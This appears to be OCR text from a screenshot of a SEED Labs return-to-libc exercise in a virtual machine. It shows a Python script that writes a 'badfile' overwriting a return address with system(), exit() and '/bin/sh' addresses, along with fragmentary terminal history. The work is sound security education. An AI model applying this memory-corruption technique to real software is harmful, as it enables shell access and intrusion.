 SEED-new [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Apr 3 11:54
Open *exploit.py Save
~/Downloads/Labsetup
instructions.txt *exploit.py
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 24 + 12
8 sh_addr = 0xffffddea # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 24 + 4
12 system_addr = 0xf7e12420 # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 24 + 8
16 exit_addr = 0xf7e04f80 # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21 f.write(content)
22
23 ## /bin/sh
24 ## exit()
25 ## system()
Python 3 Tab Width: 8 Ln 7, Col 12 INS
seed@VM: ~/.../Labsetup
fo>} 0xf7e04f80 <exit>
bsetup$ gedit exploit.py
bsetup$
bsetup$
bsetup$ export NEW001=/bin/sh
bsetup$ echo $NEW001
bsetup$ touch prtenv.c
bsetup$ gedit prtenv.c
bsetup$ gcc -m32 -o prtenv prtenv.c
bsetup$ ll
3 11:45 badfile
3 11:46 exploit.py
27 2020 Makefile
3 11:45 peda-session-retlib.txt
3 11:50 prtenv
3 11:49 prtenv.c
3 11:43 retlib
28 2020 retlib.c
bsetup$ ./prtenv
bsetup$ gedit exploit.py
bsetup$
bsetup$ ./retlib
0xffffcda0
0xffffcd70
0xffffcd88
)(^_^)
bsetup$ gedit exploit.py
bsetup$
odified
11:45
11:50
ec 2020
11:45
11:50
11:49
11:43
ec 2020
Right Ctrl
Search
10:54 AM
4/3/2023
4